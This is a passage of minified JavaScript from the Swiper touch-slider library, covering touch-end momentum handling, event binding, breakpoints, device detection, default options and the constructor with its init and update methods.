}}}}}function Lb(a){var b=this,c=b.touchEventsData,d=b.params,e=b.touches,f=b.rtlTranslate,g=b.$wrapperEl,h=b.slidesGrid,i=b.snapGrid,j=a;if(j.originalEvent&&(j=j.originalEvent),c.allowTouchCallbacks&&b.emit("touchEnd",j),c.allowTouchCallbacks=!1,!c.isTouched)return c.isMoved&&d.grabCursor&&b.setGrabCursor(!1),c.isMoved=!1,c.startMoving=!1,void 0;d.grabCursor&&c.isMoved&&c.isTouched&&(b.allowSlideNext===!0||b.allowSlidePrev===!0)&&b.setGrabCursor(!1);var k=R.now(),l=k-c.touchStartTime;if(b.allowClick&&(b.updateClickedSlide(j),b.emit("tap",j),300>l&&k-c.lastClickTime>300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),c.clickTimeout=R.nextTick(function(){b&&!b.destroyed&&b.emit("click",j)
},300)),300>l&&k-c.lastClickTime<300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),b.emit("doubleTap",j))),c.lastClickTime=R.now(),R.nextTick(function(){b.destroyed||(b.allowClick=!0)}),!c.isTouched||!c.isMoved||!b.swipeDirection||0===e.diff||c.currentTranslate===c.startTranslate)return c.isTouched=!1,c.isMoved=!1,c.startMoving=!1,void 0;c.isTouched=!1,c.isMoved=!1,c.startMoving=!1;var m;if(m=d.followFinger?f?b.translate:-b.translate:-c.currentTranslate,d.freeMode){if(m<-b.minTranslate())return b.slideTo(b.activeIndex),void 0;
if(m>-b.maxTranslate())return b.slides.length<i.length?b.slideTo(i.length-1):b.slideTo(b.slides.length-1),void 0;if(d.freeModeMomentum){if(c.velocities.length>1){var n=c.velocities.pop(),o=c.velocities.pop(),p=n.position-o.position,q=n.time-o.time;b.velocity=p/q,b.velocity/=2,Math.abs(b.velocity)<d.freeModeMinimumVelocity&&(b.velocity=0),(q>150||R.now()-n.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity*=d.freeModeMomentumVelocityRatio,c.velocities.length=0;var r=1e3*d.freeModeMomentumRatio,s=b.velocity*r,t=b.translate+s;
f&&(t=-t);var v,x,u=!1,w=20*Math.abs(b.velocity)*d.freeModeMomentumBounceRatio;if(t<b.maxTranslate())d.freeModeMomentumBounce?(t+b.maxTranslate()<-w&&(t=b.maxTranslate()-w),v=b.maxTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.maxTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(t>b.minTranslate())d.freeModeMomentumBounce?(t-b.minTranslate()>w&&(t=b.minTranslate()+w),v=b.minTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.minTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(d.freeModeSticky){for(var y,z=0;z<i.length;z+=1)if(i[z]>-t){y=z;
break}t=Math.abs(i[y]-t)<Math.abs(i[y-1]-t)||"next"===b.swipeDirection?i[y]:i[y-1],t=-t}if(x&&b.once("transitionEnd",function(){b.loopFix()}),0!==b.velocity)r=f?Math.abs((-t-b.translate)/b.velocity):Math.abs((t-b.translate)/b.velocity);else if(d.freeModeSticky)return b.slideToClosest(),void 0;d.freeModeMomentumBounce&&u?(b.updateProgress(v),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&c.allowMomentumBounce&&(b.emit("momentumBounce"),b.setTransition(d.speed),b.setTranslate(v),g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()
}))})):b.velocity?(b.updateProgress(t),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating||(b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()}))):b.updateProgress(t),b.updateActiveIndex(),b.updateSlidesClasses()}else if(d.freeModeSticky)return b.slideToClosest(),void 0;return(!d.freeModeMomentum||l>=d.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex(),b.updateSlidesClasses()),void 0}for(var A=0,B=b.slidesSizesGrid[0],C=0;C<h.length;C+=d.slidesPerGroup)"undefined"!=typeof h[C+d.slidesPerGroup]?m>=h[C]&&m<h[C+d.slidesPerGroup]&&(A=C,B=h[C+d.slidesPerGroup]-h[C]):m>=h[C]&&(A=C,B=h[h.length-1]-h[h.length-2]);
var D=(m-h[A])/B;if(l>d.longSwipesMs){if(!d.longSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&(D>=d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A)),"prev"===b.swipeDirection&&(D>1-d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A))}else{if(!d.shortSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&b.slideTo(A+d.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(A)}}function Mb(){var a=this,b=a.params,c=a.el;if(!c||0!==c.offsetWidth){b.breakpoints&&a.setBreakpoint();
var d=a.allowSlideNext,e=a.allowSlidePrev,f=a.snapGrid;if(a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),b.freeMode){var g=Math.min(Math.max(a.translate,a.maxTranslate()),a.minTranslate());a.setTranslate(g),a.updateActiveIndex(),a.updateSlidesClasses(),b.autoHeight&&a.updateAutoHeight()}else a.updateSlidesClasses(),("auto"===b.slidesPerView||b.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0);a.allowSlidePrev=e,a.allowSlideNext=d,a.params.watchOverflow&&f!==a.snapGrid&&a.checkOverflow()
}}function Nb(a){var b=this;b.allowClick||(b.params.preventClicks&&a.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))}function Ob(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl;b.onTouchStart=Jb.bind(b),b.onTouchMove=Kb.bind(b),b.onTouchEnd=Lb.bind(b),b.onClick=Nb.bind(b);var g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="touchstart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;
g.addEventListener(d.start,b.onTouchStart,i),g.addEventListener(d.move,b.onTouchMove,S.passiveListener?{passive:!1,capture:h}:h),g.addEventListener(d.end,b.onTouchEnd,i)}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.addEventListener("mousedown",b.onTouchStart,!1),a.addEventListener("mousemove",b.onTouchMove,h),a.addEventListener("mouseup",b.onTouchEnd,!1))}else g.addEventListener(d.start,b.onTouchStart,!1),a.addEventListener(d.move,b.onTouchMove,h),a.addEventListener(d.end,b.onTouchEnd,!1);
(c.preventClicks||c.preventClicksPropagation)&&g.addEventListener("click",b.onClick,!0),b.on(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb,!0)}function Pb(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl,g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="onTouchStart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;g.removeEventListener(d.start,b.onTouchStart,i),g.removeEventListener(d.move,b.onTouchMove,h),g.removeEventListener(d.end,b.onTouchEnd,i)
}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.removeEventListener("mousedown",b.onTouchStart,!1),a.removeEventListener("mousemove",b.onTouchMove,h),a.removeEventListener("mouseup",b.onTouchEnd,!1))}else g.removeEventListener(d.start,b.onTouchStart,!1),a.removeEventListener(d.move,b.onTouchMove,h),a.removeEventListener(d.end,b.onTouchEnd,!1);(c.preventClicks||c.preventClicksPropagation)&&g.removeEventListener("click",b.onClick,!0),b.off(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb)
}function Rb(){var a=this,b=a.activeIndex,c=a.initialized,d=a.loopedSlides;void 0===d&&(d=0);var e=a.params,f=e.breakpoints;if(f&&(!f||0!==Object.keys(f).length)){var g=a.getBreakpoint(f);if(g&&a.currentBreakpoint!==g){var h=g in f?f[g]:void 0;h&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(a){var b=h[a];"undefined"!=typeof b&&(h[a]="slidesPerView"!==a||"AUTO"!==b&&"auto"!==b?"slidesPerView"===a?parseFloat(b):parseInt(b,10):"auto")});var i=h||a.originalParams,j=i.direction&&i.direction!==e.direction,k=e.loop&&(i.slidesPerView!==e.slidesPerView||j);
j&&c&&a.changeDirection(),R.extend(a.params,i),R.extend(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),a.currentBreakpoint=g,k&&c&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(b-d+a.loopedSlides,0,!1)),a.emit("breakpoint",i)}}}function Sb(a){var c=this;if(!a)return void 0;var d=!1,e=[];Object.keys(a).forEach(function(a){e.push(a)}),e.sort(function(a,b){return parseInt(a,10)-parseInt(b,10)});for(var f=0;f<e.length;f+=1){var g=e[f];
c.params.breakpointsInverse?g<=b.innerWidth&&(d=g):g>=b.innerWidth&&!d&&(d=g)}return d||"max"}function Ub(){var a=this,b=a.classNames,c=a.params,d=a.rtl,e=a.$el,f=[];f.push("initialized"),f.push(c.direction),c.freeMode&&f.push("free-mode"),S.flexbox||f.push("no-flexbox"),c.autoHeight&&f.push("autoheight"),d&&f.push("rtl"),c.slidesPerColumn>1&&f.push("multirow"),Ib.android&&f.push("android"),Ib.ios&&f.push("ios"),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&f.push("wp8-"+c.direction),f.forEach(function(a){b.push(c.containerModifierClass+a)
}),e.addClass(b.join(" "))}function Vb(){var a=this,b=a.$el,c=a.classNames;b.removeClass(c.join(" "))}function Xb(a,c,d,e,f,g){function i(){g&&g()}var h;a.complete&&f?i():c?(h=new b.Image,h.onload=i,h.onerror=i,e&&(h.sizes=e),d&&(h.srcset=d),c&&(h.src=c)):i()}function Yb(){function b(){"undefined"!=typeof a&&null!==a&&a&&!a.destroyed&&(void 0!==a.imagesLoaded&&(a.imagesLoaded+=1),a.imagesLoaded===a.imagesToLoad.length&&(a.params.updateOnImagesReady&&a.update(),a.emit("imagesReady")))}var a=this;a.imagesToLoad=a.$el.find("img");
for(var c=0;c<a.imagesToLoad.length;c+=1){var d=a.imagesToLoad[c];a.loadImage(d,d.currentSrc||d.getAttribute("src"),d.srcset||d.getAttribute("srcset"),d.sizes||d.getAttribute("sizes"),!0,b)}}function $b(){var a=this,b=a.isLocked;a.isLocked=1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,b!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),b&&b!==a.isLocked&&(a.isEnd=!1,a.navigation.update())}function oc(){var b="onwheel",c=b in a;if(!c){var d=a.createElement("div");d.setAttribute(b,"return;"),c="function"==typeof d[b]
}return!c&&a.implementation&&a.implementation.hasFeature&&a.implementation.hasFeature("","")!==!0&&(c=a.implementation.hasFeature("Events.wheel","3.0")),c}var a="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]
}}},location:{hash:""}}:document,b="undefined"==typeof window?{document:a,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,c=function(a){for(var b=this,c=0;c<a.length;c+=1)b[c]=a[c];return b.length=a.length,this};d.fn=c.prototype,d.Class=c,d.Dom7=c;
var Q={addClass:f,removeClass:g,hasClass:h,toggleClass:i,attr:j,removeAttr:k,data:l,transform:m,transition:n,on:o,off:p,trigger:q,transitionEnd:r,outerWidth:s,outerHeight:t,offset:u,css:w,each:x,html:y,text:z,is:A,index:B,eq:C,append:D,prepend:E,next:F,nextAll:G,prev:H,prevAll:I,parent:J,parents:K,closest:L,find:M,children:N,remove:O,add:P,styles:v};Object.keys(Q).forEach(function(a){d.fn[a]=Q[a]});var R={deleteProps:function(a){var b=a;Object.keys(b).forEach(function(a){try{b[a]=null}catch(c){}try{delete b[a]
}catch(c){}})},nextTick:function(a,b){return void 0===b&&(b=0),setTimeout(a,b)},now:function(){return Date.now()},getTranslate:function(a,c){void 0===c&&(c="x");var d,e,f,g=b.getComputedStyle(a,null);return b.WebKitCSSMatrix?(e=g.transform||g.webkitTransform,e.split(",").length>6&&(e=e.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),f=new b.WebKitCSSMatrix("none"===e?"":e)):(f=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),d=f.toString().split(",")),"x"===c&&(e=b.WebKitCSSMatrix?f.m41:16===d.length?parseFloat(d[12]):parseFloat(d[4])),"y"===c&&(e=b.WebKitCSSMatrix?f.m42:16===d.length?parseFloat(d[13]):parseFloat(d[5])),e||0
},parseUrlQuery:function(a){var e,f,g,h,c={},d=a||b.location.href;if("string"==typeof d&&d.length)for(d=d.indexOf("?")>-1?d.replace(/\S*\?/,""):"",f=d.split("&").filter(function(a){return""!==a}),h=f.length,e=0;h>e;e+=1)g=f[e].replace(/#\S+/g,"").split("="),c[decodeURIComponent(g[0])]="undefined"==typeof g[1]?void 0:decodeURIComponent(g[1])||"";return c},isObject:function(a){return"object"==typeof a&&null!==a&&a.constructor&&a.constructor===Object},extend:function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
for(var c=Object(a[0]),d=1;d<a.length;d+=1){var e=a[d];if(void 0!==e&&null!==e)for(var f=Object.keys(Object(e)),g=0,h=f.length;h>g;g+=1){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(R.isObject(c[i])&&R.isObject(e[i])?R.extend(c[i],e[i]):!R.isObject(c[i])&&R.isObject(e[i])?(c[i]={},R.extend(c[i],e[i])):c[i]=e[i])}}return c}},S=function(){var c=a.createElement("div");return{touch:b.Modernizr&&b.Modernizr.touch===!0||function(){return!!(b.navigator.maxTouchPoints>0||"ontouchstart"in b||b.DocumentTouch&&a instanceof b.DocumentTouch)
}(),pointerEvents:!!(b.navigator.pointerEnabled||b.PointerEvent||"maxTouchPoints"in b.navigator&&b.navigator.maxTouchPoints>0),prefixedPointerEvents:!!b.navigator.msPointerEnabled,transition:function(){var a=c.style;return"transition"in a||"webkitTransition"in a||"MozTransition"in a}(),transforms3d:b.Modernizr&&b.Modernizr.csstransforms3d===!0||function(){var a=c.style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=c.style,b="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<b.length;d+=1)if(b[d]in a)return!0;
return!1}(),observer:function(){return"MutationObserver"in b||"WebkitMutationObserver"in b}(),passiveListener:function(){var a=!1;try{var c=Object.defineProperty({},"passive",{get:function(){a=!0}});b.addEventListener("testPassiveListener",null,c)}catch(d){}return a}(),gestures:function(){return"ongesturestart"in b}()}}(),T=function(){function a(){var a=b.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}return{isIE:!!b.navigator.userAgent.match(/Trident/g)||!!b.navigator.userAgent.match(/MSIE/g),isEdge:!!b.navigator.userAgent.match(/Edge/g),isSafari:a(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(b.navigator.userAgent)}
}(),U=function(a){void 0===a&&(a={});var b=this;b.params=a,b.eventsListeners={},b.params&&b.params.on&&Object.keys(b.params.on).forEach(function(a){b.on(a,b.params.on[a])})},V={components:{configurable:!0}};U.prototype.on=function(a,b,c){var d=this;if("function"!=typeof b)return d;var e=c?"unshift":"push";return a.split(" ").forEach(function(a){d.eventsListeners[a]||(d.eventsListeners[a]=[]),d.eventsListeners[a][e](b)}),d},U.prototype.once=function(a,b,c){function e(){for(var c=[],f=arguments.length;f--;)c[f]=arguments[f];
b.apply(d,c),d.off(a,e),e.f7proxy&&delete e.f7proxy}var d=this;return"function"!=typeof b?d:(e.f7proxy=b,d.on(a,e,c))},U.prototype.off=function(a,b){var c=this;return c.eventsListeners?(a.split(" ").forEach(function(a){"undefined"==typeof b?c.eventsListeners[a]=[]:c.eventsListeners[a]&&c.eventsListeners[a].length&&c.eventsListeners[a].forEach(function(d,e){(d===b||d.f7proxy&&d.f7proxy===b)&&c.eventsListeners[a].splice(e,1)})}),c):c},U.prototype.emit=function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];
var c=this;if(!c.eventsListeners)return c;var d,e,f;"string"==typeof a[0]||Array.isArray(a[0])?(d=a[0],e=a.slice(1,a.length),f=c):(d=a[0].events,e=a[0].data,f=a[0].context||c);var g=Array.isArray(d)?d:d.split(" ");return g.forEach(function(a){if(c.eventsListeners&&c.eventsListeners[a]){var b=[];c.eventsListeners[a].forEach(function(a){b.push(a)}),b.forEach(function(a){a.apply(f,e)})}}),c},U.prototype.useModulesParams=function(a){var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c];
d.params&&R.extend(a,d.params)})},U.prototype.useModules=function(a){void 0===a&&(a={});var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c],e=a[c]||{};d.instance&&Object.keys(d.instance).forEach(function(a){var c=d.instance[a];b[a]="function"==typeof c?c.bind(b):c}),d.on&&b.on&&Object.keys(d.on).forEach(function(a){b.on(a,d.on[a])}),d.create&&d.create.bind(b)(e)})},V.components.set=function(a){var b=this;b.use&&b.use(a)},U.installModule=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];
var d=this;d.prototype.modules||(d.prototype.modules={});var e=a.name||Object.keys(d.prototype.modules).length+"_"+R.now();return d.prototype.modules[e]=a,a.proto&&Object.keys(a.proto).forEach(function(b){d.prototype[b]=a.proto[b]}),a.static&&Object.keys(a.static).forEach(function(b){d[b]=a.static[b]}),a.install&&a.install.apply(d,b),d},U.use=function(a){for(var b=[],c=arguments.length-1;c-->0;)b[c]=arguments[c+1];var d=this;return Array.isArray(a)?(a.forEach(function(a){return d.installModule(a)}),d):d.installModule.apply(d,[a].concat(b))
},Object.defineProperties(U,V);var db={updateSize:W,updateSlides:X,updateAutoHeight:Y,updateSlidesOffset:Z,updateSlidesProgress:$,updateProgress:_,updateSlidesClasses:ab,updateActiveIndex:bb,updateClickedSlide:cb},ib={getTranslate:eb,setTranslate:fb,minTranslate:gb,maxTranslate:hb},mb={setTransition:jb,transitionStart:kb,transitionEnd:lb},ub={slideTo:nb,slideToLoop:ob,slideNext:pb,slidePrev:qb,slideReset:rb,slideToClosest:sb,slideToClickedSlide:tb},yb={loopCreate:vb,loopFix:wb,loopDestroy:xb},Bb={setGrabCursor:zb,unsetGrabCursor:Ab},Hb={appendSlide:Cb,prependSlide:Db,addSlide:Eb,removeSlide:Fb,removeAllSlides:Gb},Ib=function(){var c=b.navigator.userAgent,d={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:b.cordova||b.phonegap,phonegap:b.cordova||b.phonegap},e=c.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),f=c.match(/(Android);?[\s\/]+([\d.]+)?/),g=c.match(/(iPad).*OS\s([\d_]+)/),h=c.match(/(iPod)(.*OS\s([\d_]+))?/),i=!g&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
if(e&&(d.os="windows",d.osVersion=e[2],d.windows=!0),f&&!e&&(d.os="android",d.osVersion=f[2],d.android=!0,d.androidChrome=c.toLowerCase().indexOf("chrome")>=0),(g||i||h)&&(d.os="ios",d.ios=!0),i&&!h&&(d.osVersion=i[2].replace(/_/g,"."),d.iphone=!0),g&&(d.osVersion=g[2].replace(/_/g,"."),d.ipad=!0),h&&(d.osVersion=h[3]?h[3].replace(/_/g,"."):null,d.iphone=!0),d.ios&&d.osVersion&&c.indexOf("Version/")>=0&&"10"===d.osVersion.split(".")[0]&&(d.osVersion=c.toLowerCase().split("version/")[1].split(" ")[0]),d.desktop=!(d.os||d.android||d.webView),d.webView=(i||g||h)&&c.match(/.*AppleWebKit(?!.*Safari)/i),d.os&&"ios"===d.os){var j=d.osVersion.split("."),k=a.querySelector('meta[name="viewport"]');
d.minimalUi=!d.webView&&(h||i)&&(1*j[0]===7?1*j[1]>=1:1*j[0]>7)&&k&&k.getAttribute("content").indexOf("minimal-ui")>=0}return d.pixelRatio=b.devicePixelRatio||1,d}(),Qb={attachEvents:Ob,detachEvents:Pb},Tb={setBreakpoint:Rb,getBreakpoint:Sb},Wb={addClasses:Ub,removeClasses:Vb},Zb={loadImage:Xb,preloadImages:Yb},_b={checkOverflow:$b},ac={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},bc={update:db,translate:ib,transition:mb,slide:ub,loop:yb,grabCursor:Bb,manipulation:Hb,events:Qb,breakpoints:Tb,checkOverflow:_b,classes:Wb,images:Zb},cc={},dc=function(a){function b(){for(var c,e=[],f=arguments.length;f--;)e[f]=arguments[f];
var g,h;1===e.length&&e[0].constructor&&e[0].constructor===Object?h=e[0]:(c=e,g=c[0],h=c[1]),h||(h={}),h=R.extend({},h),g&&!h.el&&(h.el=g),a.call(this,h),Object.keys(bc).forEach(function(a){Object.keys(bc[a]).forEach(function(c){b.prototype[c]||(b.prototype[c]=bc[a][c])})});var i=this;"undefined"==typeof i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(a){var b=i.modules[a];if(b.params){var c=Object.keys(b.params)[0],d=b.params[c];if("object"!=typeof d||null===d)return;if(!(c in h&&"enabled"in d))return;
h[c]===!0&&(h[c]={enabled:!0}),"object"!=typeof h[c]||"enabled"in h[c]||(h[c].enabled=!0),h[c]||(h[c]={enabled:!1})}});var j=R.extend({},ac);i.useModulesParams(j),i.params=R.extend({},j,cc,h),i.originalParams=R.extend({},i.params),i.passedParams=R.extend({},h),i.$=d;var k=d(i.params.el);if(g=k[0],!g)return void 0;if(k.length>1){var l=[];return k.each(function(a,c){var d=R.extend({},h,{el:c});l.push(new b(d))}),l}g.swiper=i,k.data("swiper",i);var m=k.children("."+i.params.wrapperClass);return R.extend(i,{$el:k,el:g,$wrapperEl:m,wrapperEl:m[0],classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction
},isVertical:function(){return"vertical"===i.params.direction},rtl:"rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction")),wrongRTL:"-webkit-box"===m.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){var a=["touchstart","touchmove","touchend"],b=["mousedown","mousemove","mouseup"];
return S.pointerEvents?b=["pointerdown","pointermove","pointerup"]:S.prefixedPointerEvents&&(b=["MSPointerDown","MSPointerMove","MSPointerUp"]),i.touchEventsTouch={start:a[0],move:a[1],end:a[2]},i.touchEventsDesktop={start:b[0],move:b[1],end:b[2]},S.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:R.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.params.init&&i.init(),i
}a&&(b.__proto__=a),b.prototype=Object.create(a&&a.prototype),b.prototype.constructor=b;var c={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return b.prototype.slidesPerViewDynamic=function(){var a=this,b=a.params,c=a.slides,d=a.slidesGrid,e=a.size,f=a.activeIndex,g=1;if(b.centeredSlides){for(var i,h=c[f].swiperSlideSize,j=f+1;j<c.length;j+=1)c[j]&&!i&&(h+=c[j].swiperSlideSize,g+=1,h>e&&(i=!0));for(var k=f-1;k>=0;k-=1)c[k]&&!i&&(h+=c[k].swiperSlideSize,g+=1,h>e&&(i=!0))
}else for(var l=f+1;l<c.length;l+=1)d[l]-d[f]<e&&(g+=1);return g},b.prototype.update=function(){function d(){var b=a.rtlTranslate?-1*a.translate:a.translate,c=Math.min(Math.max(b,a.maxTranslate()),a.minTranslate());a.setTranslate(c),a.updateActiveIndex(),a.updateSlidesClasses()}var a=this;if(a&&!a.destroyed){var b=a.snapGrid,c=a.params;c.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses();var e;a.params.freeMode?(d(),a.params.autoHeight&&a.updateAutoHeight()):(e=("auto"===a.params.slidesPerView||a.params.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),e||d()),c.watchOverflow&&b!==a.snapGrid&&a.checkOverflow(),a.emit("update")
}},b.prototype.changeDirection=function(a,b){void 0===b&&(b=!0);var c=this,d=c.params.direction;return a||(a="horizontal"===d?"vertical":"horizontal"),a===d||"horizontal"!==a&&"vertical"!==a?c:("vertical"===d&&(c.$el.removeClass(c.params.containerModifierClass+"vertical wp8-vertical").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),"horizontal"===d&&(c.$el.removeClass(c.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),c.params.direction=a,c.slides.each(function(b,c){"vertical"===a?c.style.width="":c.style.height=""
}),c.emit("changeDirection"),b&&c.update(),c)},b.prototype.init=function(){var a=this;a.initialized||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit),a.attachEvents(),a.initialized=!0,a.emit("init"))
